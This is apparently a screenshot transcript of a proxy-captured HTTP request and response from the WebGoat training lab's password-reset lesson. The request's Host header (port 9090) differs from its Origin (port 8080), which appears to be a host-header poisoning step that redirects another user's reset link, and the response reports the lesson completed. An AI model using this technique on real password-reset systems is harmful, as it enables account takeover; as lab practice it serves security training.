 Request
Pretty Raw Hex \n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: 127.0.0.1:9090
3 Content-Length: 29
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=y8GuXnJbVRQztbx_xG9ZHWD1mXmmHF--2wL3wg7j
19 Connection: close
20
21 email=tom%40webgoat-cloud.org
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 29 Dec 2021 10:07:45 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"An e-mail has been send to tom@webgoat-cloud.org",
12 "output":null,
13 "assignment":"ResetLinkAssignmentForgotPassword",
14 "attemptWasMade":true
15 }